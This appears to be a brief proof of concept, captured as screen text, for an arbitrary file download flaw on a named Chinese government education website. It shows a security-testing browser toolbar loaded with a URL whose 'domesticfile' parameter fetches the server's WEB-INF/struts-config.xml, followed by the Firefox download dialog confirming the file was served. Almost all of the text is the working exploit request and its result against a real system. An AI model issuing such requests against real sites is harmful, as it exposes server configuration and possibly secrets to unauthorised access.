 文件下载
www.ymedu.gov.cn/cnet/dynamic/presentation/net_1/downloaddelegate.down?domesticfile=WEB-INF/struts-config.xml
百
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://www.ymedu.gov.cn/cnet/dynamic/presentation/net_1/downloaddelegate.down?domesticfile=WEB-INF/struts-config.xml
Split URL
Execute
Enable Post data Enable Referrer
正在打开 struts-config.xml
您选择了打开:
struts-config.xml
文件类型: XML Document (88.2 KB)
来源: http://www.ymedu.gov.cn
您想要 Firefox 如何处理此文件?
打开方式(O) XML Editor (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
信息窗口
下载完成后请关闭页面
关闭